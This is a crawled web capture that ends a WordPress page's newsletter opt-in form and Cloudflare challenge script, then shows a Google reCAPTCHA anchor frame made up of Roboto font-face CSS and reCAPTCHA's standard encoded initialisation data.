id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768709092" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfb35f3de5cdbb4',t:'MTc2ODcwOTA5Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=avv4uxve3bg8
body_size: 49017
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MtTXAvAD9CYIte5hH6-pyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MtTXAvAD9CYIte5hH6-pyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MtTXAvAD9CYIte5hH6-pyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8OxwrF+OsKtDsK1eWlgw7HDrwXDnsK/wpbCuV3Dvl/DjSALaA8tewACbcKuwrZWwqtGIx81w6TCrRprw63CiWp5wpAPL3LClUYEw4fCl8Kqw5FSD3fCsXXDs8KNK8K5wrDDjGs/[base64]/w6XCiHpjGHBtcVfDmCErKcOeTFXCrcOKW8OcwqN+DcK9wrvCnsOAw6TCuj/CnnguPCIaGE0/w6jDgjtbWAfCkWhUwpTCksOiw6ZTOcO/[base64]/DqQjDkkvCpcOMwr9KCh7CqmM9woxaw791w7FcJMOoDx1aw5jCuMKQw63CjRjCkgjCmnfClW7CiAphV8OtOUdCGMKCwr7DgRQ7w7PCqi/Dq8KXJsKCBUXDmcK7w4jCpyvDuDI+w5zCrAMRQ213wr9YLcOJBsK3w4/Ctn7CjU/Cj8KNWMK3LxpecAwWw6/Dm8Kbw7LCrXp6WwTDsgg4AsO4ZAF7TDPDl0zDriASwqYewrAxaMKNwrh1w4Ukwol+eMO8Q3E9PA/CoVzCkiUtVyoDQxLDlMKkw4k7w7XDicOQw5tWwoPCqsKZOgFmwqzCiyDCtXxOccOJcsK1worCmsKAwqTCisOjXW3DrMOjb03DtiFSRnhwwqdSwqAkw6fCpcKOwrXCscKywqEfTgLDiVkHw4zCgsKjeQB4w5lVw4BNw6bCmsK7w6rDrcO+aDRXwrwKwrVcaS7Cp8K/w6YjwrZ4wr9bewLDoMKUPjcoOAvCqMKXGcO2wrDDgMO4WsKmw4IcKMK+wqwvwr3CscK4WVlfwq0lw59mwrEpw5/DpsKQbsKSwpBydzTCpGMIw44LfREEwq0jw5nDgMO5wrbDgMKkw7wHwrl3DFHDm8KMwpfDuFPCoMOjYsK/w7XChcKnXMKXCsOkXxDDocK/aGTDh8KhLMObdmvCisOAd8OMw65FQcKNw4HCg217wooQfjsWwp7DsG3DscO9wq3DiMKzOx9/w4DDrMObwpnCk0HCpCFWwp9tRcOpVsOMwofCm8K+wqTChnnCqsO+f8KPJ8KWwq7DoXVaYUx1RcKGfMKWHcKhwoHCuMONw4E6w4pww6PCmhkfwpvCs3/DlXXCpFDCpmoFw63DnsKCM8KgwplhVzZ8wrDCoMOBAGzCtW9NwqAyw4suGcK3QmAWUMK6EGnDoAt4wp0mwqXDisOxX8K/PsOWwot5w6/CnsOiPMKkDMKpe8KgAnISwqrCl8KqEynClG3DgMOafHANSgQsGV7CjMOYAMOpw7J4NcKJw6ZoF0DCjCHDvFLDn1XCvcOAeTvDmcKdPMKvw68AdcOwHi/CncKiDQsFd8KZPQtAw6xee8KcZSDCi8OCwpzCritdRsK9dj0GwooLw5rCm8OeJMKIeMOww6JJwrDCn8K3w43Dg1MjXMOowrpMwpXDu197w4LDsgrDrMKzwo8MwqfDrT/[base64]/DncOQw6zDrnsfw5/DhMK1asKmRCJ1UjXDilU1S8KAwo3DpFAZFl18cF7CsGzDqUMqwqYgbAfCoDzCuGRDN8K/w5rCsU3Ch8ObXU0dwrlJbDxmw5jDucORw7wNwrAJwrlnwovDrFE5KkjCkGV7a8K1M8Olwr7DrBfDgTfCgwYvSsKOwo0rETHCvsOawobCmwrDicOew6/DuRZ2DATCggTDkMKHw6Nsw4PCgUF3wpTDhhQ7w5rDrxQ3L8K4SMK6ZMK+wr1Tw5DCocO+b0vDiRzCjjjCiU/CrkTDtFrDpizCnMK4Q8OQKMK4DcKwQVjCjmdAwrHCn2wNOFw9AwLDlnvCrybCq8KdYF5vwpxYwqdHw5XDgMO9eQU4w6LCvsKewprDscKJwq/[base64]/CjMOMM8KKV8KpwpQ8w6TDu1shwq7DolV+w63Dm1tEUjbDtFjCq8KiwoLDpcOZw4poKgNowr7CmsOsbMK9w4hkwpLClMOVw5XDmMKBFcOcw4/CukkHw5cuYyEUw4wXdsOldANVw5AVwq3C